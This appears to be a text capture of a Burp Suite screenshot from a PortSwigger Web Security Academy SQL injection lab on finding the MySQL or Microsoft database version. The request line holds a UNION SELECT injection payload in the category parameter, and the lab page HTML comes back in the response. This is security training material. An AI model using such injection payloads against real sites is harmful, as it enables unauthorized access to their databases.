 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.3.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: https://ac121f5c1f8ea2bdc0d847db00db0066.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+'a','a'# HTTP/1.1
2 Host: ac121f5c1f8ea2bdc0d847db00db0066.web-security-academy.net
3 Cookie: session=jcMjl9XWe5d3ll5uNN0FI0zTUDMfUIzR
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://ac121f5c1f8ea2bdc0d847db00db0066.web-security-academy.net/filter?category=A
ccessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 7815
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>SQL injection attack, querying the database type and version on
MySQL and Microsoft</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"></script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo></div>
19 <div class=title-container>
20 <h2>SQL injection attack, querying the database type and
version on MySQL and Microsoft</h2>
21 <a id='lab-link' class='button' href='/'>Back to lab home</a>
22 <p id="hint">Make the database retrieve the string: '8.0.28'</
p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-quer
ying-database-version-mysql-microsoft'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'></polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'></polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done